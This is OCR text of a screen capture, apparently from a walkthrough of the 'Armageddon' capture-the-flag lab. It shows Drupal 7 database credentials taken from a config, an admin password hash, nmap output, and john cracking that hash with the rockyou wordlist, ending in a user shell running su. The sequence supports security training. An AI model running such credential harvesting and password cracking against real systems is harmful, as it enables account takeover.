 1 2 3 5 10
CPU 0.00% RAM 28.7G Disk 43G IN 1K OUT 0K 192.168.153.129 Friday, 23 July 2021 18:23:52
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt
1 Drupal 7
2
3
4 array (
5 'database' => 'drupal',
6 'username' => 'drupaluser',
7 'password' => 'CQHEy@9M*m23gBVj',
8 'host' => 'localhost',
9 'port' => '',
10 'driver' => 'mysql',
11
12
13 brucetherealadmin
14
15
16 $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqI
V6W97.oOsUf1xAhaadURt
17
18
19 booboo
17 characters selected Tab Size: 4 Plain Text
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to  Armageddon |  Armageddon
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.22 seconds
➜ armageddon nano bruce
➜ armageddon john -w=~/tools/SecLists/Passwords/Leaked-Databases/rockyou.txt bruce
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo (?)
1g 0:00:00:00 DONE (2021-07-23 18:22) 3.333g/s 773.3p/s 773.3c/s 773.3C/s tiffany..harley
Use the "--show" option to display all of the cracked passwords reliably
Session completed
➜ armageddon
[brucetherealadmin@armageddon ~]$ su